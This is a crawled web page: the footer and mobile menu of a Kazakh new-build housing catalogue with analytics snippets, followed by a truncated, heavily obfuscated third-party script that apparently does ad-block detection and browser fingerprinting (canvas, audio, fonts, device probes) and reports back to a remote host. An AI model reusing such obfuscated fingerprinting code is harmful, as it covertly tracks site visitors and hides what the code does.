                                                <span>Реклама</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroy.kz/sitemap" class="links-bundle__link">
                                                <span>Карта сайта</span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                                    <div class="gcell gcell--3">
                        <div class="links-bundle links-bundle--footer ">
                            <div class="links-bundle__heading">
                                <div class="container">
                                    <div class="links-bundle__title">У нас ищут</div>
                                </div>
                            </div>
                            <div class="links-bundle__body">
                                <ul class="links-bundle__list">
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroy.kz/?class=komfort" class="links-bundle__link">
                                                <span>Новостройки комфорт класса</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroy.kz/?class=biznes" class="links-bundle__link">
                                                <span>Новостройки бизнес класса</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroy.kz/?maxprice=25000000" class="links-bundle__link">
                                                <span>Новостройки до 25 000 000 ₸</span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
        <div class="footer__bottom _ms-show">
            <div class="grid grid--spaces-def">
                <div class="gcell gcell--5">
                    <a href="//novostroy.kz" class="logo footer__logo" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-vnkz.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--4">
                    <div class="links-bundle links-bundle--social ">
                        <div class="links-bundle__heading">
                            <div class="container">
                                                            </div>
                        </div>
                        <div class="links-bundle__body">
                            <div class="social ">
                                <ul class="social__list">
                                                                                                                                                                                                                    </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="gcell gcell--3">
                    <div class="developer">
                        <a href="https://wezom.com.ua/" class="developer__link" title="Агенство системных интернет-решений Wezom" target="_blank">
                            		                        <img class="developer__img lozad" src="[data-uri]" data-lozad="/Media/assets/images/developer-ru.png" alt="Wezom">
                                                    </a>
                    </div>
                </div>
            </div>
            <div class="grid grid--spaces-def">
                <div class="gcell gcell--12 gcell--md-5">
                    <div class="copyright">&copy; 2025 Все Новостройки от застройщиков                        <br>Каталог новостроек Астаны</div>
                </div>
                <div class="gcell gcell--auto _ml-auto"></div>
            </div>
        </div>

        <div class="footer__bottom _ms-hide">
            <div class="grid grid--spaces-def">
                                <div class="gcell gcell--12 gcell--sm-5 _mt-def _sm-mt-none">
                    <a href="//novostroy.kz" class="logo footer__logo" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-vnkz.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--12 gcell--sm-7">
                    <div class="copyright">&copy; 2025 Все Новостройки от застройщиков                        <br>Каталог новостроек Астаны</div>
                </div>
                <div class="gcell gcell--12 gcell--sm-5">
                    <div class="developer">
                        <a href="https://wezom.com.ua/" class="developer__link" title="Агентство системных интернет-решений Wezom" target="_blank">
	                        		                        <img class="developer__img lozad" src="[data-uri]" data-lozad="/Media/assets/images/developer-ru.png" alt="Wezom">
	                                                </a>
                    </div>
                </div>
            </div>
        </div>
                                    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(50242696, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50242696" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->                            <!-- hit.ua -->
<a href='http://hit.ua/?x=47174' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='//c.hit.ua/hit?i=47174&g=0&x=2"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' wi"+"dth='1' he"+"ight='1'/>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=47174&amp;g=0&amp;x=2' border='0'/>
</noscript></a>
<!-- / hit.ua -->

                            <div id="building-title"></div>
        <div id="complex-title"></div>
    </div>
</div>
</div>
<div class="mobile-menu " >
    <div class="mobile-menu__heading">
        <a href="//novostroy.kz" class="mobile-menu__logo">
                            <img class="logo__img" src="/Media/assets/images/logo-vnkz.svg" alt="Все Новостройки" />
                    </a>
    </div>
    <div class="mobile-menu__body">
        <nav class="mobile-menu__nav">
            <ul class="mobile-menu__list js-init" data-accordion='{"mode":"only_one"}'>
	            <li class="mobile-menu__item">
	                <i class="svgi svgi--house mobile-menu__icon">
		                <svg viewBox="0 0 17.813 17.968" width="17.813" height="17.968">
			                <use xlink:href="/Media/assets/images/sprites/icons.svg#house"></use>
		                </svg>
	                </i>
                    <a href="//novostroy.kz" class="mobile-menu__link">
                        <span class="mobile-menu__text">Главная</span>
                    </a>
                </li>
                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--burger-2 mobile-menu__icon">
		                    <svg viewBox="0 0 17 12" width="17" height="12">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#burger-2"></use>
		                    </svg>
	                    </i>
                        <a class="mobile-menu__link" href="//novostroy.kz/catalog">
                            <span class="mobile-menu__text">Каталог новостроек</span>
                        </a>
                    </li>
                                                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--map-marker mobile-menu__icon">
		                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use>
		                    </svg>
	                    </i>
                        <a class="mobile-menu__link" href="//novostroy.kz/map">
                            <span class="mobile-menu__text">На карте</span>
                        </a>
                    </li>
                
                                                                                                        <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#crane"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="//novostroy.kz/developers">
                                    <span class="mobile-menu__text">Застройщики</span>
                                </a>
                            </li>
                                                                                                <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#sales"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="//novostroy.kz/offers">
                                    <span class="mobile-menu__text">Акции</span>
                                </a>
                            </li>
                                                                                                <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#house"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="https://novostroyki-almaty.kz/">
                                    <span class="mobile-menu__text">Новостройки Алматы</span>
                                </a>
                            </li>
                                                                                        <li class="mobile-menu__item">
                            <i class="svgi svgi--map-marker mobile-menu__icon">
                                <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#news"></use>
                                </svg>
                            </i>
                            <a class="mobile-menu__link" href="//novostroy.kz/news">
                                <span class="mobile-menu__text">Статьи и новости</span>
                            </a>
                        </li>
                                        <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#contacts"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroy.kz/contact">
                            <span class="mobile-menu__text">Контакты</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#ads"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroy.kz/ads">
                            <span class="mobile-menu__text">Реклама</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#about"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroy.kz/o-kompanii">
                            <span class="mobile-menu__text">О компании</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#sitemap"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroy.kz/sitemap">
                            <span class="mobile-menu__text">Карта сайта</span>
                        </a>
                    </li>
                               <!--                     <li class="mobile-menu__item">
                        <i class="svgi svgi--logo-icon mobile-menu__icon">
                            <svg viewBox="0 0 24 28" width="24" height="28">
                                <use xlink:href=""></use>
                            </svg>
                        </i>
                        <div class="mobile-menu__link has-nested" data-accordion="item">
                            <div class="_flex _items-center" data-accordion="trigger">
                                <span class="mobile-menu__text _mr-ms"></span>
                                <i class="svgi svgi--carret-right mobile-menu__item-carret">
                                    <svg viewBox="0 0 5 6" width="5" height="6">
                                        <use xlink:href=""></use>
                                    </svg>
                                </i>
                            </div>
                            <ul class="mobile-menu__sublist" data-accordion="content">
                                                                    <li class="mobile-menu__subitem">
                                        <a href="" class="mobile-menu__link">
                                            <span class="mobile-menu__text"></span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </li>
                -->                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--search-thick mobile-menu__icon">
		                    <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
		                    </svg>
	                    </i>
                        <div class="mobile-menu__link has-nested" data-accordion="item">
                            <div class="_flex _items-center" data-accordion="trigger">
                                <span class="mobile-menu__text _mr-ms">У нас ищут</span>
                                <i class="svgi svgi--carret-right mobile-menu__item-carret">
                                    <svg viewBox="0 0 5 6" width="5" height="6">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#carret-right"></use>
                                    </svg>
                                </i>
                            </div>

                            <ul class="mobile-menu__sublist" data-accordion="content">
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//novostroy.kz/?class=komfort" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки комфорт класса</span>
                                        </a>
                                    </li>
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//novostroy.kz/?class=biznes" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки бизнес класса</span>
                                        </a>
                                    </li>
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//novostroy.kz/?maxprice=25000000" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки до 25 000 000 ₸</span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </li>
                            </ul>
        </nav>
    </div>
</div>
<a href="#" class="go-top js-init" id="go-top" rel="nofollow" title="Наверх" data-scroll-up data-speed="750">
    <i class="svgi svgi--arrow-up ">
        <svg viewBox="0 0 25.906 38" width="25.906" height="38">
            <use xlink:href="/Media/assets/images/sprites/icons.svg#arrow-up"></use>
        </svg>
    </i>
</a>
<script>
	;(function(window) {
		if (window.jsTranslations) {
			return;
		}
		window.jsTranslations = {
			"magnific-popup": {
				"tClose": "Закрыть (ESC)",
				"tLoading": "Загрузка контента ...",
				"tNotFound": "Контент не найден",
				"tError": "Невозможно загрузить <a href=\"%url%\" target=\"_blank\">контент</a>",
				"tErrorImage": "Невозможно загрузить <a href=\"%url%\" target=\"_blank\">изображение</a>",
				"tPrev": "Предыдущая (клавиша Left)",
				"tNext": "Следующая (клавиша Right)",
				"tCounter": "%curr% из %total%"
			},
			"jquery-validation": {
				"required": "Это поле необходимо заполнить!",
				"phoneormail": "jquery-validation--pnoneormail",
				"required_checker": "Этот параметр - обязателен!",
				"required_select": "Этот параметр - обязателен!",
				"password": "Укажите корректный пароль!",
				"password_space": "Пароль не может начинаться с пробельных символов",
				"remote": "Пожалуйста, введите правильное значение!",
				"email": "Пожалуйста, введите корректный адрес электронной почты!",
				"email_dot": "Недопустимое положения символа &quot;.&quot;",
				"email_slash": "Часть адреса после символа &quot;@&quot; не может содержать символы &quot;\&quot; или &quot;/&quot;",
				"email_at": "Адрес электронной почты должен содержать символ &quot;@&quot;",
				"email_at-multiple": "Адрес электронной не может содержать более одного символа &quot;@&quot;",
				"email_at-start": "Адрес неполный. Введите часть адреса до символа &quot;@&quot;",
				"email_at-end": "Адрес неполный. Введите часть адреса после символа &quot;@&quot;",
				"url": "Пожалуйста, введите корректный URL!",
				"url_protocol": "URL должен начинаться с корректного протокола, к примеру http://!",
				"url_domen": "URL должен должен содержать доменное имя!",
				"url_domen-length": "Минимальная длина доменного имени - 2 символа",
				"date": "Пожалуйста, введите корректную дату!",
				"dateISO": "Пожалуйста, введите корректную дату в формате ISO!",
				"number": "Пожалуйста, введите число!",
				"digits": "Пожалуйста, вводите только цифры!",
				"creditcard": "Пожалуйста, введите правильный номер кредитной карты!",
				"equalTo": "Пожалуйста, введите такое же значение ещё раз!",
				"maxlength": "Пожалуйста, введите не более {0} символов!",
				"maxlength_checker": "Пожалуйста, выберите не более {0} параметров!",
				"maxlength_select": "Пожалуйста, выберите не более {0} пунктов!",
				"minlength": "Пожалуйста, введите не менее {0} символов!",
				"minlength_checker": "Пожалуйста, выберите не менее {0} параметров!",
				"minlength_select": "Пожалуйста, выберите не менее {0} пунктов!",
				"rangelength": "Пожалуйста, введите значение длиной от {0} до {1} символов!",
				"rangelength_checker": "Пожалуйста, выберите от {0} до {1} параметров!",
				"rangelength_select": "Пожалуйста, выберите от {0} до {1} пунктов!",
				"range": "Пожалуйста, укажите значение от {0} до {1}!",
				"max": "Пожалуйста, укажите значение, меньше или равное {0}!",
				"min": "Пожалуйста, укажите значение, больше или равное {0}!",
				"maxupload": "Максимальное количество файлов: {0}!",
				"filetype": "Недопустимый формат файла",
				"filesize": "Максимальный объем {0}KB!",
				"filesizeeach": "Максимальный объем каждого файла {0}KB!",
				"pattern": "Укажите значение соответствующее маске {0}!",
				"word": "Введите корректное словесное значение!",
				"login": "Введите корректный логин!",
				"phoneua": "Некорректный формат украинского номера",
				"phone": "Введите коректный номер телефона",
				"nospace": "Текст не может состоять только из пробельных символов",
				"validdata": "Укажите кастомные сообщение при помощи атрибута data-msg!"
			}
		};
	})(window);
</script>

    <link async type="text/css" href="/Media/assets/css/vendors.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/editor.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/style.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/helpers.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/css/custom.css?v=1568963450" rel="stylesheet" />

    <script type="text/javascript" src="/Media/assets/js/modernizr.js?v=1656316210"></script>
    <script type="text/javascript" src="/Media/assets/js/vendors.js?v=1656316183"></script>
    <script type="text/javascript" src="/Media/assets/js/initialize.js?v=1656316183"></script>
    <script type="text/javascript" src="/Media/js/programmer/my.js?v=1568963450"></script>

    <script type="text/javascript" src="/Media/js/programmer/ulogin.js?v=1568963450"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.12&appId=712007828994349&autoLogAppEvents=1';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

<script>
	window.___gcfg = {
		lang: 'en-US',
		parsetags: 'onload'
	};
</script>
<script src="https://apis.google.com/js/platform.js" async defer></script>


<noscript>
    <link rel="stylesheet" href="/Media/assets/css/noscript.css">
    <div class="noscript-msg">
        <input id="noscript-msg__input" class="noscript-msg__input" type="checkbox" title="Закрыть">
        <div class="noscript-msg__container">
            <label class="noscript-msg__close" for="noscript-msg__input">&times;</label>
            <a class="noscript-msg__wezom-link" href="https://wezom.com.ua/" target="_blank" title="Агентство системных интернет-решений Wezom">&nbsp;</a>
            <div class="noscript-msg__content">
                <p>
                    Отключен JavaScript строка 1                </p>
                <p>
                    Отключен JavaScript строка 2                </p>
            </div>
        </div>
    </div>
</noscript>

<div class="overlay"></div>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sonar.semantiqo.com/c83ul/checking.js
body_size: 39538
content:
var a0_0x2129=['aHJlZg==','LnRqYWRz','b2ZmaWNpYWxQb2xpc2g=','d2Via2l0T2ZmbGluZUF1ZGlvQ29udGV4dA==','YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ==','Z2V0UmFuZG9tVmFsdWVz','QmFua0dvdGhpYyBNZCBCVA==','Q29weSB0aGUgdGV4dCBiZWxvdyB0byBnZXQgdGhlIGRlYnVnIGRhdGE6CgpgYGAKdmVyc2lvbjog','I2JhY2trYXBhdA==','TVMgVUkgR290aGlj','T2ZmbGluZUF1ZGlvQ29udGV4dA==','ZXN0b25pYW4=','YWRCbG9ja0ZpbmxhbmQ=','dG9VVENTdHJpbmc=','amlhYVhm','aW5kZXhlZERC','b3BlcmE=','LmFkc19idWVyb2tsYW1tZXI=','YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd','cmVwbGFjZQ==','d2Via2l0VGV4dFNpemVBZGp1c3Q=','Q2xhcmVuZG9u','LnRkLXRhZ3MtYW5kLXNvY2lhbC13cmFwcGVyLWJveA==','bW9iaWxlUGhvbmU=','I2RpdkFnYWhp','UlRDRW5jb2RlZEF1ZGlvRnJhbWU=','YnVsZ2FyaWFu','SGFldHRlbnNjaHdlaWxlcg==','ZmNvMnIzNA==','ZGVzY3JpcHRpb24=','X19jcldlYg==','aXNBcnJheQ==','bGVmdA==','c3Jj','Y3B1Q2xhc3M=','YXRhbmhQZg==','ZmlsbFJlY3Q=','ZWFzeUxpc3RMaXRodWFuaWE=','X19lc01vZHVsZQ==','QlZhRWRTbDA5Wnc5MEZCOEt5S1U=','d2Via2l0TWVkaWFTdHJlYW0=','LnJla2xhbW9zX3RhcnBhcw==','X195YnJv','ZW51bWVyYWJsZQ==','bXNGdWxsc2NyZWVuRWxlbWVudA==','ZmlsbFN0eWxl','PShbXjtdKik=','a2V5cw==','bW9ub3NwYWNl','dXRmOF90b19iNjQ=','bm8tcmVmZXJyZXI=','YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ==','YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ==','YFVtZlhqZChea2o=','Z2V0RWxlbWVudEJ5SWQ=','I2lubGluZVNoYXJl','LnlsYW1haW5vcw==','Lm9wZW4ucHVzaE1vZGFs','I2Jhbm5lcmZsb2F0MjI=','b3V0ZXJXaWR0aA==','YWJwSW5kbw==','c3lzdGVtLXVp','LkJldHRlckpzUG9wT3ZlcmxheQ==','bmFtZQ==','ZWFzeUxpc3RHZXJtYW55','dGFyZ2V0','R2VuZXJhdG9yIGlzIGFscmVhZHkgZXhlY3V0aW5nLg==','VW5leHBlY3RlZCBzeW50YXggJw==','SW50bA==','RVVST1NUSUxF','bGFiZWw=','ZGV2aWNlUGl4ZWxSYXRpbw==','I3RleHQ=','YVtocmVmKj0iLndlbnNpeHVldGFuZy5jb20vIl0=','Zm9udEZhbWlseQ==','ZGl2T2JzZXJ2ZXI=','cmVxdWVzdF9pZA==','ZnJlcXVlbmN5','LmhzLXNvc3lhbA==','am9pbg==','c3RhY2s=','dGFuaA==','YW5kcm9pZA==','Y2hhbmdl','ZXhw','d2Via2l0UmVxdWVzdEZ1bGxzY3JlZW4=','I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw==','I0FkQmxvY2tEaWFsb2c=','ZGVmYXVsdA==','cmV2ZXJzZQ==','L2M4M3VsL2FuYWxpemUuanM=','c2V0UHJvdG90eXBlT2Y=','UWhndTBOUkRyOWNRUHhNdTd1eG0=','VHdpdHRlcg==','cmFuZG9t','W29iamVjdCBSZWZsZWN0XQ==','Y29zaFBm','I3hlbml1bV9ob3Rfb2ZmZXJz','YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==','YWRHdWFyZEphcGFuZXNl','TVMgT3V0bG9vaw==','LnNpdGUtcHViLWludGVyc3RpdGllbA==','bW96Q2FuY2VsRnVsbFNjcmVlbg==','YXR0YWNoRXZlbnQ=','MDAwMDAwMDA=','YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd','TVMgUmVmZXJlbmNlIFNwZWNpYWx0eQ==','YVtocmVmXj0iaHR0cDovL3d3dy5yc3NhZC5qcC8iXQ==','Lm8tLWNvb2tpZXMtLWNvbnRhaW5lcg==','ZnJvbUNoYXJDb2Rl','aHR0cHM6Ly9zb25hci5zZW1hbnRpcW8uY29tL2kv','YWJz','c3RhcnRSZW5kZXJpbmc=','bW9ubw==','LnJpZ2h0LWFuZC1sZWZ0LXNwb25zZXJz','Y2FY','Y29udHJhc3Q=','YWRHdWFyZEFubm95YW5jZXM=','cHJvZmlsZWZvcm0tZW1haWw=','I3NvY2lhbC10b29scw==','bWF0Y2hlcw==','YXRhbmg=','I19fY29va2llc18=','dG91Y2hTdXBwb3J0','dWN3ZWI=','YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ==','I21naWRfaWZyYW1l','em9vbQ==','YWNvcw==','KGNvbG9yLWdhbXV0OiA=','aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd','LnNwb25zb3JpdA==','LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ==','bXNJbmRleGVkREI=','R2lsbCBTYW5z','d2Via2l0U3BlZWNoR3JhbW1hcg==','LnJla2xhbW9zX251b3JvZG9z','ZmlsbA==','cGhvbmVMb2NhbA==','Y29udGVudEVkaXRhYmxl','NDhweA==','WGBZVw==','c2Ftc3VuZ0Fy','LmFkc3Rla3N0','QVtocmVmKj0iL2h0aDEwNy5jb20vIl0=','ZWFzeUxpc3RJdGFseQ==','b3Blbg==','YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd','Zm9udFNpemU=','aVBhZA==','VlVoaWBmaA==','I2xlc19jb29raWVz','LmxhcG5pLXBvcC1vdmVy','LmJhbm5lcml0ZW13ZXJidW5nX2hlYWRfMQ==','YWRHdWFyZE1vYmlsZQ==','SEVMVg==','c2lu','YWRkbW0=','cmVkdWNl','cG9zaXRpb24=','c2V0VGltZQ==','cnVubmluZw==','bGFuZ3VhZ2U=','cmF3','I2ludGVyc3RpdGlhbEFk','bGlzdGVGcg==','YmxhY2tiZXJyeTEw','QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==','ZXhwb3J0cw==','cHJvcGVydHlJc0VudW1lcmFibGU=','LnNrbGlr','c3lzdGVt','amtsJGZjWihhaQ==','aXNJbml0aWFsaXplZA==','dW5taXg=','YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0=','ZGF0YQ==','Y29udGVudA==','Y2xvc2VQYXRo','cGhvbmU=','YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0=','aW5kZXhPZg==','Z2dWaF5qWl4pcHM=','cG9w','bmJ0bW0=','W29uY2xpY2sqPSIudHdrdi5ydSJd','CiAg','Y3JlYXRlRWxlbWVudA==','YXBwZW5kQ2hpbGQ=','bmV4dA==','cmV0dXJu','YVtocmVmXj0iaHR0cDovL2ZydHlkLmNvbS8iXQ==','OyBwYXRoPS87','b25tZXNzYWdl','ZG9jdW1lbnRFbGVtZW50','ZGl2LmhvbGlkQWRz','I3F1ZVRvb2x0aXA=','dHJ5cw==','c3BsaXQ=','YVBJYUhkYTNPU0daZHZoSEwxSkw=','Y2FsbA==','Z2V0','LmFsZXJ0LWluZm9bZGF0YS1ibG9jay10cmFjayo9IkNvb2tpZU5vdGljZSJd','ZGVsYXlGYWxsYmFjaw==','VUNTaGVsbEphdmE=','VG9vIGhpZ2ggdmFsdWU=','YW1wLWVtYmVkW3R5cGU9InplbiJd','cGFyZW50Tm9kZQ==','Y2FjaGU=','Zm9yY2VkQ29sb3Jz','XGJbZWllW29taytpeQ==','IzA2OQ==','c2V0QXR0cmlidXRl','dW5kZWZpbmVk','dG91Y2hTdGFydA==','Z2V0VGltZQ==','ZGl2','cmVzb2x2ZWRPcHRpb25z','QmF0YW5n','eWF0YWc=','ZnVuY3Rpb24=','CnVzZXJBZ2VudDog','I3Rhb3Rhb2xl','ZGV2aWNlTWVtb3J5','Y29va2lldGVzdD0xOyBTYW1lU2l0ZT1TdHJpY3Q7IGV4cGlyZXM9VGh1LCAwMS1KYW4tMTk3MCAwMDowMDowMSBHTVQ=','aW5jbHVkZXM=','YXRhbg==','ZGVjb3JhdGU=','Y29zaA==','bm9uZQ==','Y11jI2xo','Y2Js','XCQx','bWF4VG91Y2hQb2ludHM=','dGhlbg==','Zm9yY2Vk','bG9nMXA=','aVBob25l','YXJj','aWlhYVhm','d2luZG93cw==','UE1pbmdMaVU=','ZWFzeUxpc3RDemVjaFNsb3Zhaw==','XlVoX2Vn','Y2FudmFz','dHJ1ZQ==','Q2Fubm90IHdyaXRlIHByaXZhdGUgbWVtYmVyIHRvIGFuIG9iamVjdCB3aG9zZSBjbGFzcyBkaWQgbm90IGRlY2xhcmUgaXQ=','ZmlsbFRleHQ=','LmFtcF9hZA==','R09USEFN','b3NDcHU=','ZnBJRA==','cmVjMjAyMA==','aGlnaA==','I0lrbGFuLU1lbGF5YW5n','cmVtb3ZlQ2hpbGQ=','ZG9tQmxvY2tlcnM=','d2Via2l0','LmdlbWluaUxCMUFk','b3JpZW50YXRpb24=','YWNvc2g=','Y3JlYXRlT3NjaWxsYXRvcg==','Q1NTTW96RG9jdW1lbnRSdWxl','RE9NUmVjdExpc3Q=','c2hpZnQ=','My4xLjI=','YVtocmVmXj0iL21hZ2F6aW4vIl0=','YXNpbg==','Q291bnRlcg==','TWVkaWFTZXR0aW5nc1Jhbmdl','Z2V0VGltZXpvbmVPZmZzZXQ=','I3NlbWlsby1scmVjdGFuZ2xl','Y2ZkZFxca1spbnI=','YXZhaWxMZWZ0','ZmluZA==','dGV4dENvbnRlbnQ=','Ll9wb3BJbl9pbmZpbml0ZV92aWRlbw==','dG9TdHJpbmc=','Z2xvYmFsQ29tcG9zaXRlT3BlcmF0aW9u','U2VyaWZh','bmJ0bXBw','c2Fucy1zZXJpZi10aGlu','Zm9udFByZWZlcmVuY2Vz','aGFzaENvbXBvbmVudHM=','b3Bz','c2Fucy1zZXJpZg==','YWRCbG9ja1dhcm5pbmdSZW1vdmFs','dmVuZG9y','LnNiLWJveC1wdWJibGlyZWRhemlvbmFsZQ==','YnRvYQ==','aW1nW2FsdF49IlNoYXJlIG9uIERpZ2ciXQ==','THVjaWRhIEJyaWdodA==','VEFCTEUuYWR2cmlnaHQ=','Y29uc3RydWN0b3I=','VEFCTEVbd2lkdGg9IjE0MHB4Il0=','VG5WaGs=','bGVuZ3Ro','bmJ0bXA=','ZmBkag==','dWwuYWRzbW9kZXJu','SGc5N1FoQnpFRm51cFdvMjVjYkE=','RElWLmFnb3JlczMwMA==','I3Fvby1jb3VudGVy','YXZhaWxXaWR0aA==','d2lkdGg6MXB4O2hlaWdodDoxcHg7ZGlzcGxheTpub25l','dXNlckxhbmd1YWdl','I3Jla2xhbWk=','Qml0c3RyZWFtIFZlcmEgU2FucyBNb25v','QVJOTyBQUk8=','cmVnaW9u','Y11ja2c=','WGx3cmV6QXNNWDFiTUMwNVhDaGNLVndnWEMxZGV6RXdMREUxZlNRPQ==','TW96QXBwZWFyYW5jZQ==','aXNPcGVu','Q2FsaWJyaQ==','dmVyc2lvbg==','KD86Xnw7ICk=','QVtocmVmKj0iYWQubmV0bWVkaWEuaHUiXQ==','I1dlcmJ1bmdfU2t5','bXNTYXZlQmxvYg==','ZGl2LmxvZ2x5LWxpZnQtYWR6','c2FmYXJp','VWNkYWpnZ2ZkamIsYm9uMHhl','Y2xhc3M=','X19wcm90b19f','c2luaA==','LnR3aXR0ZXJDb250YWluZXI=','TVMgTWluY2hv','ZGl2I3NrYXBpZWNfYWQ=','YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ==','ZGl2W2RhdGEtd2lkZ2V0X2lkPSJtbDZFSjA3NCJd','YXZhaWxUb3A=','c